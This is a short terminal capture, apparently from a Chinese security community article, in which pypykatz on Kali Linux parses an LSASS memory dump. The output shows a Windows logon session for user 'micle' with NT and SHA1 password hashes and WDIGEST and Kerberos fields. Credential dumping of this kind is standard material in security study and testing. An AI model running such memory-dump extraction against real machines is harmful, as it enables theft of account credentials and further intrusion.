 ┌──(root㉿kali)-[~/kerb]
└─# pypykatz lsa -k /root/kerb minidump '/home/kali/Desktop/lsass.dmp'
INFO:pypykatz:Parsing file /home/kali/Desktop/lsass.dmp
FILE: ======== /home/kali/Desktop/lsass.dmp =======
== LogonSession ==
authentication_id 828891 (ca5db)
session_id 1
username micle
domainname PC-MICLE-KIT
logon_server PC-MICLE-KIT
logon_time 2024-02-18T05:43:07.112132+00:00
sid S-1-5-21-980652896-2724997475-1756172881-1001
luid 828891
== MSV ==
Username: NA
Domain: NA
LM: NA
NT: 209c6174da490caeb422f3fa5a7ae634
SHA1: 7c87541fd3f3ef5016e12d411900c87a6046a8e8
DPAPI: NA
== MSV ==
Username: micle
Domain: PC-MICLE-KIT
LM: NA
NT: 209c6174da490caeb422f3fa5a7ae634
SHA1: 7c87541fd3f3ef5016e12d411900c87a6046a8e8
DPAPI: NA
== WDIGEST [ca5db]==
username micle
domainname PC-MICLE-KIT
password None
password (hex)
== Kerberos ==
Username: micle
Domain: PC-MICLE-KIT
== WDIGEST [ca5db]==
username micle
domainname PC-MICLE-KIT
password None
password (hex)
== LogonSession ==
先知社区